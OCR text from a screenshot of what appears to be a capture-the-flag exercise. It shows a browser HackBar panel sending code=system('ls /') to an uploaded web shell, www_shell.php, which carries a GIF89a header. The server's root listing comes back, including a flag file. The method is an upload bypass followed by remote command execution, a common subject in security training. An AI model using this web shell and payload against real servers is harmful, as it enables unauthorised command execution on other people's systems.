 不安全 47.109.151.168:8095/uploads/www_shell.php 3 可仪
GIF89a bin boot dev etc fllsjdlfajdslfag_flag home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv start.sh sys tmp
usr var
元素 控制台 源代码/来源 网络 HackBar 性能 内存 应用 11 1 1
Load URL
http://47.109.151.168:8095/uploads/www_shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system('ls /');